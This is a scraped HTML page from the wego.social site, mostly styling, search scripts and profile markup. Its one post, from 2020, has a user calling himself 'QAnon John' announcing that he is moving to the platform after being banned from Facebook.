    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="248dcaf9d6f1ffd7b2a2">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FQStorm1111%2Fcomments">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="27207">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="QAnon John Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-27207" class="pointer " alt="QAnon John Profile Picture" src="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/QStorm1111" data-ajax="?link1=timeline&u=QStorm1111">
                        QAnon John                        </a>
                        							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="verified-color feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path fill="#FF0000" d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
			<path fill="#FF0000" d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
			<path fill="#FF0000" d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-27207" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-27207">	
                                <button type="button" onclick="Wo_RegisterUserAlert(27207, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/QStorm1111" data-ajax="?link1=timeline&u=QStorm1111">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/QStorm1111/groups" data-ajax="?link1=timeline&u=QStorm1111&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/QStorm1111/comments" data-ajax="?link1=timeline&u=QStorm1111&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/QStorm1111/reactions" data-ajax="?link1=timeline&u=QStorm1111&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/QStorm1111/likes" data-ajax="?link1=timeline&u=QStorm1111&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/QStorm1111/following" data-ajax="?link1=timeline&u=QStorm1111&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/QStorm1111/followers" data-ajax="?link1=timeline&u=QStorm1111&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/QStorm1111/photos" data-ajax="?link1=timeline&u=QStorm1111&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/QStorm1111/videos" data-ajax="?link1=timeline&u=QStorm1111&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
			
			<div class="">	
				<div class="posts_load">	
                    <div id="posts" data-story-user="27207">	
                                <div class="post-container">
    <div class="post non-boosted" id="post-1939408" data-post-id="1939408"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/QStorm1111" data-ajax="?link1=timeline&u=QStorm1111">
      <img src="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg?cache=0" id="updateImage-27207" class="avatar" alt="QAnon John profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="27207">
            <!-- <a href="https://wego.social/QStorm1111" data-ajax="?link1=timeline&u=QStorm1111"><b>QAnon John</b></a> -->
            <a ondblclick="window.open('https://wego.social/QStorm1111')" class="pointer" ><b>QAnon John</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-27207" class="alert-box-27207 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(27207, 0)" class="  btn btn-default btn-sm alert-box-button-27207" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/1939408_hello-everyone-i-have-decided-that-i-think-i-am-going-to-focus-on-building-this.html" title="2020-08-20T03:39:41+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/1939408_hello-everyone-i-have-decided-that-i-think-i-am-going-to-focus-on-building-this.html" title="20 Aug 2020 - 03:39 am" target="_blank">20 Aug 2020 - 03:39 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="1939408" data-language="" data-trans-btn="1939408">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-1939408">
                <p onclick="Wo_OpenLightBox(1939408)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="1939408"> Hello everyone! I have decided that I think I am going to focus on building this site up more. To hell with FB! I am UNABLE to make another profile, even my GF QueenAnon was just kicked off! Its a full on offensive against Q, or ANYONE associated! Also, go follow my Instagram, and Twitter: @17_AJohn and Parler: <span class="user-popover" data-id="27207" data-type="user"><a href="https://wego.social/QStorm1111" class="hash" data-ajax="?link1=timeline&u=QStorm1111">QAnon John</a></span> ThanQ ALL SO MUCH for all your love, and support!  <a href="https://wego.social/hashtag/wwg1wga" class="hash">#wwg1wga</a>!!! ?? ?? ??</span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
